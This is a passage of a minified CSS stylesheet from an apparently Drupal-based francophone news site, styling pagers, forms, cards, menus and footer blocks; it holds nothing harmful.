.pager-item.item-previous>a:before,ul:not(.menu) li .pager .pager-item.item-previous>span:before,.pager ul:not(.menu) li .pager-item.item-previous>span:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>a:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>a:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>span:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>span:before,ul:not(.menu) li .pager .pager-item.item-next>a:before,.pager ul:not(.menu) li .pager-item.item-next>a:before,ul:not(.menu) li .pager .pager-item.item-next>span:before,.pager ul:not(.menu) li .pager-item.item-next>span:before,ul:not(.menu) li .pager .pager-item.item-last>a:before,.pager ul:not(.menu) li .pager-item.item-last>a:before,ul:not(.menu) li .pager .pager-item.item-last>span:before,.pager ul:not(.menu) li .pager-item.item-last>span:before,ul:not(.menu) li .services-icons,.btn .material-icons,.pager .pager-item>a .material-icons,.pager .pager-item>span .material-icons,.btn .breadcrumb .delimiter:before,.breadcrumb .btn .delimiter:before,.pager .pager-item>a .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>a .delimiter:before,.pager .pager-item>span .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>span .delimiter:before,.btn .info:before,.pager .pager-item>a .info:before,.pager .pager-item>span .info:before,.btn .important:before,.pager .pager-item>a .important:before,.pager .pager-item>span .important:before,.btn .messages-status:before,.pager .pager-item>a .messages-status:before,.pager .pager-item>span .messages-status:before,.btn .messages-warning:before,.pager .pager-item>a .messages-warning:before,.pager .pager-item>span .messages-warning:before,.btn .messages-error:before,.pager .pager-item>a .messages-error:before,.pager .pager-item>span .messages-error:before,.btn .form-item input[type="checkbox"]:before,.form-item .btn input[type="checkbox"]:before,.pager .pager-item>a .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>a input[type="checkbox"]:before,.pager .pager-item>span .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>span input[type="checkbox"]:before,.btn .form-item input[type="radio"]:before,.form-item .btn input[type="radio"]:before,.pager .pager-item>a .form-item input[type="radio"]:before,.form-item .pager .pager-item>a input[type="radio"]:before,.pager .pager-item>span .form-item input[type="radio"]:before,.form-item .pager .pager-item>span input[type="radio"]:before,.btn .form-item.form-type-select:after,.pager .pager-item>a .form-item.form-type-select:after,.pager .pager-item>span .form-item.form-type-select:after,.btn .navbar-account-menu .menu a:before,.navbar-account-menu .menu .btn a:before,.pager .pager-item>a .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>a a:before,.pager .pager-item>span .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>span a:before,.btn .sidebar .menu .collapsed>a:after,.sidebar .menu .btn .collapsed>a:after,.pager .pager-item>a .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>a .collapsed>a:after,.pager .pager-item>span .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>span .collapsed>a:after,.btn .sidebar .menu .expanded>a:after,.sidebar .menu .btn .expanded>a:after,.pager .pager-item>a .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>a .expanded>a:after,.pager .pager-item>span .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>span .expanded>a:after,.btn .collapsible-toggle:before,.pager .pager-item>a .collapsible-toggle:before,.pager .pager-item>span .collapsible-toggle:before,.btn .pager .pager-item.item-first>a:before,.pager .btn .pager-item.item-first>a:before,.pager .pager-item>a .pager-item.item-first>a:before,.pager .pager-item>span .pager-item.item-first>a:before,.btn .pager .pager-item.item-first>span:before,.pager .btn .pager-item.item-first>span:before,.pager .pager-item>a .pager-item.item-first>span:before,.pager .pager-item>span .pager-item.item-first>span:before,.btn .pager .pager-item.item-previous>a:before,.pager .btn .pager-item.item-previous>a:before,.pager .pager-item>a .pager-item.item-previous>a:before,.pager .pager-item>span .pager-item.item-previous>a:before,.btn .pager .pager-item.item-previous>span:before,.pager .btn .pager-item.item-previous>span:before,.pager .pager-item>a .pager-item.item-previous>span:before,.pager .pager-item>span .pager-item.item-previous>span:before,.btn .pager .pager-item.item-ellipsis>a:before,.pager .btn .pager-item.item-ellipsis>a:before,.pager .pager-item>a .pager-item.item-ellipsis>a:before,.pager .pager-item>span .pager-item.item-ellipsis>a:before,.btn .pager .pager-item.item-ellipsis>span:before,.pager .btn .pager-item.item-ellipsis>span:before,.pager .pager-item>a .pager-item.item-ellipsis>span:before,.pager .pager-item>span .pager-item.item-ellipsis>span:before,.btn .pager .pager-item.item-next>a:before,.pager .btn .pager-item.item-next>a:before,.pager .pager-item>a .pager-item.item-next>a:before,.pager .pager-item>span .pager-item.item-next>a:before,.btn .pager .pager-item.item-next>span:before,.pager .btn .pager-item.item-next>span:before,.pager .pager-item>a .pager-item.item-next>span:before,.pager .pager-item>span .pager-item.item-next>span:before,.btn .pager .pager-item.item-last>a:before,.pager .btn .pager-item.item-last>a:before,.pager .pager-item>a .pager-item.item-last>a:before,.pager .pager-item>span .pager-item.item-last>a:before,.btn .pager .pager-item.item-last>span:before,.pager .btn .pager-item.item-last>span:before,.pager .pager-item>a .pager-item.item-last>span:before,.pager .pager-item>span .pager-item.item-last>span:before,.btn .services-icons,.pager .pager-item>a .services-icons,.pager .pager-item>span .services-icons{vertical-align:-30%;}p a.icon-left:not(.btn),p a.services-icon-left:not(.btn),ul:not(.menu) li a.icon-left:not(.btn),ul:not(.menu) li a.services-icon-left:not(.btn),td a.icon-left:not(.btn),td a.services-icon-left:not(.btn),th a.icon-left:not(.btn),th a.services-icon-left:not(.btn){display:inline-block;}p a.icon-left:not(.btn):before,p a.services-icon-left:not(.btn):before,ul:not(.menu) li a.icon-left:not(.btn):before,ul:not(.menu) li a.services-icon-left:not(.btn):before,td a.icon-left:not(.btn):before,td a.services-icon-left:not(.btn):before,th a.icon-left:not(.btn):before,th a.services-icon-left:not(.btn):before{margin-right:4px;}p a.icon-right:not(.btn),p a.services-icon-right:not(.btn),ul:not(.menu) li a.icon-right:not(.btn),ul:not(.menu) li a.services-icon-right:not(.btn),td a.icon-right:not(.btn),td a.services-icon-right:not(.btn),th a.icon-right:not(.btn),th a.services-icon-right:not(.btn){display:inline-block;}p a.icon-right:not(.btn):after,p a.services-icon-right:not(.btn):after,ul:not(.menu) li a.icon-right:not(.btn):after,ul:not(.menu) li a.services-icon-right:not(.btn):after,td a.icon-right:not(.btn):after,td a.services-icon-right:not(.btn):after,th a.icon-right:not(.btn):after,th a.services-icon-right:not(.btn):after{margin-left:4px;}strong{font-weight:600 !important;font-family:Josefin,Arial !important;}em{font-weight:500 !important;font-family:JosefinI,Arial !important;}em strong,strong em{font-weight:600 !important;font-family:Josefin,Arial !important;}.mark{vertical-align:super;font-size:12px;color:#00b0ff;}ol,ul{padding-left:40px;margin-top:16px;margin-bottom:16px;}ul,ol ul{list-style-type:disc;}ul ul,ol ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ol,ul ol{list-style-type:decimal;}ol ol,ul ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:lower-roman;}ol ul,ol ol,ul ol,ul ul{margin-top:0;margin-bottom:0;}.list-unstyled{list-style:none;padding-left:0;}table{width:100%;margin-top:16px;margin-bottom:16px;border-collapse:collapse;}tr{border-bottom:1px solid #e0e0e0;}tbody tr:last-child{border-bottom:0;}th,td{padding:12px;}th:first-child,td:first-child{padding-left:16px;}th:last-child,td:last-child{padding-right:16px;}th{font-weight:500;color:rgba(0,0,0,0.54);text-align:left;}tr:hover{background:#eeeeee;}code,kbd,pre,samp{font-family:Josefin;font-size:15px;}.img-link,.img-link img{display:block;}.img-responsive{display:inline-block;max-width:100%;height:auto;}.img-responsive.pull-center{display:block;}.card-holder{margin-top:24px;margin-bottom:24px;}#page{display:flex;min-height:100vh;flex-direction:column;}#content{flex:1 0 auto;}#main-content{outline:none;}.container{width:auto;margin-left:auto;margin-right:auto;padding:0 16px;}#main .block{margin-bottom:30px;position:relative;}#navbar{position:relative;z-index:30;color:#fff;text-align:center;background:#eee;}#header{padding:20px 0;}div#block-block-85{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-85 a{display:block;text-align:center;}div#site-top{background:#fff;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.scrolled div#site-top{position:fixed;width:100%;z-index:99;border-bottom:1px solid #d8d8d8;}.scrolled div#content{margin-top:200px;}.scrolled div#site-top div#block-block-31{display:none;}.scrolled div#logo{text-align:left !important;padding-top:10px;padding-bottom:10px;}.scrolled div#logo img{max-width:150px;}.scrolled div#navbar{display:none;}.scrolled div#block-block-64{flex:0 0 100%;max-width:100%;}.scrolled #header{padding:0px 0;}.scrolled #header>.container{max-width:90% !important;}.scrolled #header>.container>.row{align-items:center;justify-content:space-between;}.scrolled div#logo{order:1;}.scrolled div#block-menu-menu-arm-nie-francophone{order:2;}.scrolled div#search{order:3;}.scrolled #header-content{order:4;}.region.region-header{gap:15px;display:flex;justify-content:flex-end;align-items:center;}div#block-block-81 p{margin:0;}#header-bg{display:none;}#footer{background:#e2e2e2;color:#000;font-size:14px;margin-top:20px;}#footer-content{padding:8px 4px;}.region-footer-content{display:flex;flex-wrap:wrap;}.footer-item{display:inline-block;min-height:32px;margin:0 12px;float:none;line-height:32px;}.footer-icons{display:flex;align-items:center;min-height:32px;}.footer-transparent #footer{background:none;pointer-events:none;}.footer-transparent #footer .footer-item{pointer-events:auto;}div#block-block-64 a{background:transparent;padding:0;}.region.region-blockgroup-actualite-group.blockgroup div#block-block-45,div#block-block-51{margin-top:0 !important;}div#block-block-34,div#block-block-51{max-width:1130px !important;}div#block-views-francophonie-block-14 .view-content>.row:last-child{margin-bottom:0;}div#block-block-52 h2{font-size:15px !important;text-transform:uppercase;padding:10px 15px;width:100%;margin-top:0;font-family:JosefinB,Arial;margin-bottom:0;background:#cbcbcb;color:#fff;}div#block-block-34 .content>div>div:first-child{margin-bottom:10px !important;}div#block-block-34 .content>div>div:last-child{padding:0 !important;}.block .view-content>div:nth-child(2){}div#block-block-24{margin:20px 0 14px !important;}div#block-block-41{position:absolute;bottom:0;}.form-item{margin-top:16px;margin-bottom:16px;}.form-item .form-item{margin-top:8px;margin-bottom:8px;position:relative;}.form-item.label-hidden label{display:none;}.form-item label,.form-item .description{font-size:12px;color:rgba(0,0,0,0.54);}.form-item label.option,.form-item.focused label.option{font-size:16px;color:rgba(0,0,0,0.87);}.form-item label .form-required{color:#f44336;}.form-item.focused label{color:#00b0ff;}.form-item .description{margin:8px 0;}.form-item input,.form-item textarea,.form-item select{border:0;margin:0;background:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;color:rgba(0,0,0,0.87);font-family:Josefin;font-size:16px;}.form-item input[type="text"],.form-item input[type="email"],.form-item input[type="password"],.form-item input[type="search"],.form-item input[type="tel"],.form-item textarea,.form-item select{display:block;width:100%;max-width:460px;border:1px solid rgb(177,177,177);padding:8px 12px;}.form-item input[type="text"]:focus,.form-item input[type="text"].error:focus,.form-item input[type="email"]:focus,.form-item input[type="email"].error:focus,.form-item input[type="password"]:focus,.form-item input[type="password"].error:focus,.form-item input[type="search"]:focus,.form-item input[type="search"].error:focus,.form-item input[type="tel"]:focus,.form-item input[type="tel"].error:focus,.form-item textarea:focus,.form-item textarea.error:focus,.form-item select:focus,.form-item select.error:focus{border-bottom:2px solid #00b0ff;padding-bottom:7px;}.form-item input[type="text"].error,.form-item input[type="email"].error,.form-item input[type="password"].error,.form-item input[type="search"].error,.form-item input[type="tel"].error,.form-item textarea.error,.form-item select.error{border-bottom:2px solid #f44336;padding:8px 0 7px;}.form-item input[type="text"]::-webkit-input-placeholder,.form-item input[type="email"]::-webkit-input-placeholder,.form-item input[type="password"]::-webkit-input-placeholder,.form-item input[type="search"]::-webkit-input-placeholder,.form-item input[type="tel"]::-webkit-input-placeholder,.form-item textarea::-webkit-input-placeholder,.form-item select::-webkit-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]:-ms-input-placeholder,.form-item input[type="email"]:-ms-input-placeholder,.form-item input[type="password"]:-ms-input-placeholder,.form-item input[type="search"]:-ms-input-placeholder,.form-item input[type="tel"]:-ms-input-placeholder,.form-item textarea:-ms-input-placeholder,.form-item select:-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::-ms-input-placeholder,.form-item input[type="email"]::-ms-input-placeholder,.form-item input[type="password"]::-ms-input-placeholder,.form-item input[type="search"]::-ms-input-placeholder,.form-item input[type="tel"]::-ms-input-placeholder,.form-item textarea::-ms-input-placeholder,.form-item select::-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::placeholder,.form-item input[type="email"]::placeholder,.form-item input[type="password"]::placeholder,.form-item input[type="search"]::placeholder,.form-item input[type="tel"]::placeholder,.form-item textarea::placeholder,.form-item select::placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="radio"],.form-item input[type="checkbox"]{display:inline-block;color:rgba(0,0,0,0.54);float:left;margin-top:6px;margin-right:12px;}.form-item input[type="checkbox"]:before{content:"check_box_outline_blank";margin-top:-7px;}.form-item input[type="checkbox"]:checked:before{content:"check_box";color:#00b0ff;}.form-item.form-type-file label{display:block;}.form-item input[type="file"]{margin:8px 0;}.form-item textarea{resize:none;}.form-item .grippie{display:none;}.form-item.form-type-select{overflow:hidden;}.form-item.form-type-select label{display:block;}.form-item select{float:left;width:auto;clear:both;padding-right:36px;min-width:160px;position:relative;z-index:1;}.form-item.form-type-select:after{content:"arrow_drop_down";margin-left:-24px;margin-top:8px;color:rgba(0,0,0,0.54);z-index:0;position:relative;}.card .form-actions,.content-card .card-holder .form-actions{margin-left:-16px;margin-right:-16px;}.tabs ul,ul.tabs{list-style:none;display:flex;padding-left:0;}.tabs ul li,ul.tabs li{display:block;}.tabs ul li a,ul.tabs li a{display:inline-block;line-height:20px;padding:14px 12px 12px 12px;border-bottom:2px solid transparent;font-size:14px;font-weight:500;text-transform:uppercase;color:rgba(0,0,0,0.54);text-align:center;}.tabs ul li a:hover,ul.tabs li a:hover{border-color:rgba(96,125,139,0.5);}.tabs ul li a.active,ul.tabs li a.active{border-color:#607d8b;color:#607d8b;}.tabs ul li a.active:hover,ul.tabs li a.active:hover{border-color:#607d8b;}.card,.content-card .card-holder{padding:24px;border-radius:2px;background:#ffffff;}.card.card-vertical,.content-card .card-vertical.card-holder{padding:0;}.card.card-vertical .card-column-left,.content-card .card-vertical.card-holder .card-column-left,.card.card-vertical .card-column-right,.content-card .card-vertical.card-holder .card-column-right{padding:24px;}.card>.breadcrumb:first-child,.content-card .card-holder>.breadcrumb:first-child,.card>.title:first-child,.content-card .card-holder>.title:first-child,.card>.block:first-child,.content-card .card-holder>.block:first-child,.card>.element-invisible:first-child+.breadcrumb,.content-card .card-holder>.element-invisible:first-child+.breadcrumb,.card>.element-invisible:first-child+.title,.content-card .card-holder>.element-invisible:first-child+.title,.card>.element-invisible:first-child+.block,.content-card .card-holder>.element-invisible:first-child+.block{margin-top:0 !important;}.card>.block:last-child,.content-card .card-holder>.block:last-child{margin-bottom:0 !important;}.card-main,.content-card .card-holder{background:#ffffff;border-bottom:1px solid rgba(0,0,0,0.12);margin-left:-16px;margin-right:-16px;padding:16px;box-shadow:none;border-radius:0;}.card-item{margin-left:-24px;margin-right:-24px;}.card-item:first-child{margin-top:-24px;}.card-main .card-item,.content-card .card-holder .card-item{margin-left:-16px;margin-right:-16px;}.card-main .card-item:first-child,.content-card .card-holder .card-item:first-child{margin-top:-16px;}.card-main .card-item:last-child,.content-card .card-holder .card-item:last-child{margin-bottom:-16px;}.card-title{padding:24px 24px 16px 24px;}.card-title:last-child{padding-bottom:24px;}.card-title h1,.card-title h2,.card-title h3,.card-title h4,.card-title .h1,.card-title .h2,.card-title .h3,.card-title .h4{margin:0;}.card-media{position:relative;border-top-left-radius:2px;border-top-right-radius:2px;overflow:hidden;}.card-media a{display:block;}.card-media img{display:block;width:100%;height:auto;}.card-text{padding:16px 24px 8px 24px;}.card-text:last-child{padding-bottom:16px;}.card-title+.card-text{padding-top:0;}.card-title.divider-bottom+.card-text,.card-title+.card-text.divider-top{padding-top:16px;}.field-label{font-weight:500;}.field-label-inline>.field-label,.field-label-inline>.field-item,.field-label-inline>.field-items,.field-label-inline>.field-items .field-item{display:inline;}.pager .pager-items{padding:0;margin:16px 0;text-align:center;list-style:none;}.pager .pager-item{display:inline-block;}.pager .pager-item>a,.pager .pager-item>span{margin:8px 2px;min-width:48px;}.pager .pager-item.item-current>a,.pager .pager-item.item-current>span{font-weight:bold;color:#2e292d;font-size:15px;background:transparent;}.pager .pager-item.item-first>a,.pager .pager-item.item-first>span{padding:6px 12px;}.pager .pager-item.item-previous>a,.pager .pager-item.item-previous>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a,.pager .pager-item.item-ellipsis>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a span,.pager .pager-item.item-ellipsis>span span{display:none;}.pager .pager-item.item-next>a,.pager .pager-item.item-next>span{padding:6px 12px;}.pager .pager-item.item-last>a,.pager .pager-item.item-last>span{padding:6px 12px;}li.pager-item.item-previous a,li.pager-item.item-first a,li.pager-item.item-last.last a,li.pager-item.item-next a{background:#2e292d;color:#fff !important;}li.pager-item.item-first span,li.pager-item.item-previous span,li.pager-item.item-last.last span,li.pager-item.item-next span{color:#fff !important;}.pager .pager-item a{color:#2e292d;font-size:15px;background:transparent;}.card-form{max-width:500px;margin:0 auto;}.card-form .user-icon{margin:48px 0;}.card-form .user-icon i{font-size:96px;}div#block-locale-language img{display:none;}div#block-locale-language li.fr::after{content:"/";}div#block-locale-language .content ul{list-style:none;padding:0;margin:0;}div#block-locale-language .content ul li{display:inline-block;vertical-align:middle;}div#block-block-24 i{color:#fff;width:40px;height:40px;font-size:24px;padding:7px;line-height:23px;text-align:center;}div#block-block-24 .content a{background-color:#787878;display:block;border-radius:100%;font-size:15px;}div#block-block-24 .content a:hover{background-color:rgb(228,0,1);}div#block-block-24 .content ul{list-style-type:none;margin:0;padding:0;}div#block-block-24 .content ul li{display:inline-block;vertical-align:middle;}li.expanded ul.menu{display:none;}ul.menu a{font-family:JosefinB,Arial;color:#000 !important;cursor:pointer;padding:14px 5px 13px;transition:background-color 0.2s;display:block;}ul.menu a:hover{background-color:#f8d905;color:#000 !important;}ul.menu a.active-trail.active{background-color:#f8d905;}div#block-locale-language .content a{color:#787878;font-size:13px;text-transform:uppercase;}div#block-menu-menu-arm-nie-francophone .content>ul.menu{list-style-type:none;margin:0 auto;padding:0 15px;display:flex;justify-content:space-between;gap:20px;max-width:1140px !important;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu{text-align:left;width:305px;background:#fff;font-size:16px;list-style-type:none;padding:0 10px;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{width:100%;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu a{padding:6.5px 10px 7px;border:0;}div#block-menu-menu-summit .content>ul>li,div#block-menu-menu-arm-nie-francophone .content>ul>li{font-size:17px;position:relative;display:flex;align-items:center;text-align:center;}div#block-menu-menu-summit .content ul.menu{margin:0;padding:0;list-style:none;display:flex;justify-content:center;gap:20px;}.page-node-2046 .region.region-content-secondary{max-width:inherit;}div#block-views-summit-content-block-9 .view-content,div#block-views-summit-content-block-13 .view-content,.region.region-blockgroup-une-francophonie-active-ad.blockgroup,div#block-views-summit-content-block-7 .view-content,div#block-views-summit-content-block-5 .view-content,div#block-views-summit-content-block-12 .view-content,div#block-views-summit-content-block-2 .view-content,.region.region-blockgroup-banner-van-ad.blockgroup,div#block-views-summit-content-block-11 .view-content,.region.region-blockgroup-un-sommet-group.blockgroup,div#block-views-summit-content-block-15 .view-content{display:flex;flex-wrap:wrap;}.region.region-blockgroup-summit-bg2.blockgroup,.region.region-blockgroup-summit-bg1.blockgroup,.region.region-blockgroup-after-actualites.blockgroup{margin:50px 0 !important;}div#block-menu-menu-arm-nie-francophone li.expanded:hover ul.menu{display:block;position:absolute;top:32px;left:0;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{padding:6.5px 0px 7px;}.region.region-header>div{text-align:right;padding:15px 0;}.region.region-actions{position:fixed;left:0;top:50%;transform:translateY(-50%);z-index:99;}.summit-2{padding:20px 80px !important;color:white;}div#block-block-25{background-color:rgba(222,9,10,0.65);padding:0;}div#block-views-editor-choice-block .row.row-eq-height{background:#e0e0e0;margin:0;}div#block-views-editor-choice-block .row.row-eq-height>div{padding:0;}body.html.front h1#page-title{display:none;}div#content-secondary .block>.content>div{max-width:1140px;margin:0 auto;position:relative;}.page-node-2046 div#content-secondary .block>.content{border-top:none;padding-top:0;}.block>h2,.block .content>h2{font-size:22px;}.page-node-2046 div#content-secondary .block>h2:before,.page-node-2046 div#content-secondary .block>h2:after{display:none;}.page-node-2046 .view-header{position:absolute;top:-44px;right:20px;}.page-node-2046 div#content-secondary .block>h2{max-width:1120px !important;margin:0 auto 10px !important;border:0;padding:6px 10px 10px;}div#block-block-67 h2 a,div#block-block-55 h2 a,div#block-block-54 h2 a,div#block-views-francophonie-block-12 h2 a,div#block-block-26 h2 a,div#content-secondary .block>h2 a{color:#1b1a1a;}div#block-views-related-articles-block>h2,div#content-secondary .block .content>h2,div#content-secondary .block>h2{margin:0 auto;border-bottom:4px solid #f8d905;margin:10px auto 20px;display:block;position:relative;padding-bottom:15px;}div#block-views-related-articles-block{margin-top:50px;}div#block-block-60,div#block-block-54,div#block-block-26{margin-bottom:0 !important;padding:0 !important;}div#block-block-60 h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;font-family:JosefinB,Arial;}.region.region-blockgroup-enseignement-secondaire,.region.region-blockgroup-arts-et-culture-group{padding:0 !important;}div#block-block-27{margin-bottom:20px !important;max-width:100% !important;}div#block-block-27 .content{max-width:1140px;margin:0 auto;padding:0 15px;}div#block-block-27 h2{background:#fff;font-size:15px !important;text-transform:uppercase;color:#ff6e6e;padding:12px 15px;width:100%;margin-bottom:0px;}div#content-secondary .block{position:relative;margin:0px auto 0;width:100%;padding:20px 0;}div#content-secondary .blockgroup{position:relative;margin:0px auto 0;width:100%;max-width:1140px;}div#block-block-63,div#block-block-45{max-width:1140px;}div#block-block-62 .content{border:0 !important;}.region.region-blockgroup-category-06-inner{max-width:100% !important;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-3{padding:0 !important;}div#block-views-francophonie-block-3 .content,div#block-views-francophonie-block-6 .content,div#block-block-46 .content,div#block-block-47 .content,div#block-block-26 .content,div#block-block-54 .content,div#block-block-45 .content{border:0 !important;padding:0 !important;}div#content-secondary .blockgroup .block{position:relative;margin:0 auto 0;background:#ffffffd6;padding:15px;}div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et,div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et a,div#block-views-francophonie-block-4 .block .views-field.views-field-title,div#block-views-francophonie-block-4 .block .views-field.views-field-title a{color:#fff;}div#content-secondary .block .view-header a{font-size:15px;color:#000;font-family:Josefin;}div#block-views-summit-content-block-15 .view-content>div{margin-bottom:10px !important;}div#block-block-37 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-37 .content div a{color:#000;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et,.page-node-2046 div#content-secondary .block .views-field.views-field-title{font-size:17px;line-height:20.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-title-field-et,div#content-secondary .block .views-field.views-field-title{font-size:14px;line-height:19px;font-weight:bold;margin:10px 0;}div#block-views-francophonie-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-3 .views-field.views-field-title{background:rgba(255,255,255,0.85) !important;margin:0 !important;padding:5px 10px !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;padding:5px 10px 0 !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;}.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title-field-et,.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title{padding:0;}div#content-secondary .block .views-field.views-field-title-field-et a,div#content-secondary .block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et span,.page-node-2046 div#content-secondary .block .views-field.views-field-title span{-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et:hover *,.page-node-2046 div#content-secondary .block .views-field.views-field-title:hover *{-webkit-transform:scale(1.02);transform:scale(1.02);}body.node-type-summit-newsfeed{background:url(/sites/all/themes/material_base/img/bg.jpg);background-repeat-x:no-repeat;background-size:12%;background-position-y:170px;background-attachment:initial;}body.node-type-summit-newsfeed div#content{background:url(/sites/all/themes/material_base/img/bg.jpg) right;background-repeat-x:no-repeat;background-size:12%;background-attachment:initial;background-position-y:-30px;}.region.region-blockgroup-enseignement-secondaire{padding:0px 15px 0;width:100%;max-width:100% !important;}div#block-views-francophonie-block-7 .views-field.views-field-title-field-et,div#block-views-francophonie-block-7 .views-field.views-field-title{position:absolute;bottom:0;left:15px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);margin:0 !important;padding:30px 30px !important;}div#block-views-francophonie-block-7 .content{overflow:hidden;}div#block-views-editor-choice-block{margin:15px auto -5px !important;}body.html.front .card-holder{margin:0;}.region.region-blockgroup-header-right.blockgroup>div{padding:0 0;}div#block-block-29 table{background:transparent;margin:0;padding:0;width:370px;}div#block-block-29 table tr{border:0;}div#block-block-29 table tr td{vertical-align:top;padding:0 10px 0 0;}div#block-block-29 table tr:hover{background:transparent;}footer#footer h2{font-size:18px;text-transform:uppercase;}div#block-block-29{margin:40px 0;}div#block-newsletter-newsletter-subscribe .form-item.form-type-textfield.form-item-email{margin-top:5px;}div#block-block-30 .content ul{list-style-type:none;padding:0;margin:0;}div#block-block-30 .content ul li{display:inline-block;}div#block-block-30 .content ul li i{color:#fff;font-size:16px;height:36px;width:36px;border:1px solid #fff;padding:8px;margin:0 10px 0 0;}.region.region-footer{max-width:1140px;margin:0 auto;padding:60px 0;}div#block-webform-client-block-16 .form-actions{text-align:center;}.region.region-blockgroup-footer-3rd.blockgroup>div{margin-bottom:20px;}.group-1.field-group-div{background:rgb(228,0,1);color:#fff;font-size:20px;padding:4px 15px;}.node-type-summit-newsfeed .field.field-name-field-type.field-type-list-integer,.group-1.field-group-div .field.field-name-content-type{display:inline-block;width:50%;font-weight:bold;}.group-1.field-group-div .field.field-name-field-date,.group-1.field-group-div .field.field-name-post-date{display:inline-block;width:50%;text-align:right;font-size:14px;}.group-1.field-group-div h3{display:none;}.view.view-related-articles .row{margin-bottom:10px;}.view.view-related-articles .row .views-fieldset{padding:0 6px;}div#block-views-related-articles-block-1 .views-field.views-field-body,div#block-views-related-articles-block .views-field.views-field-body{font-size:14px;line-height:16px;}.node div#block-views-derni-re-publication-block{margin-top:0 !important;}h1#page-title{padding:0 15px;}.field.field-name-title.field-type-ds h1{font-size:48px;line-height:52px;padding:0 200px 0 0;}.column{margin-bottom:50px;}.column .views-field.views-field-title-field-et,.column .views-field.views-field-title{padding:15px 0;}.column .views-field.views-field-body{font-size:13px;line-height:22px;padding:0 10px;}div#logo img{max-width:350px;width:100%;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-content-secondary.row{margin-left:0;margin-right:0;}div#block-newsletter-newsletter-subscribe input,.region.region-blockgroup-footer-3rd.blockgroup textarea#edit-submitted-your-message,.region.region-blockgroup-footer-3rd.blockgroup input{color:#2e292d;border:1px solid rgba(255,255,255,0.58);background:#ffffff;cursor:pointer;}div#block-newsletter-newsletter-subscribe input ::-webkit-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-webkit-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe ::-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-moz-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-ms-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-ms-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-moz-placeholder{color:#000 !important;}.locale-untranslated{text-transform:uppercase;color:#787878;font-size:13px;}.summit-1{background:#fff;}.container{max-width:1140px !important;width:100% !important;}div#block-block-25 .row{margin:0;}.summit-1{text-align:center;}.summit-1 img{max-width:80%;}li#item-home 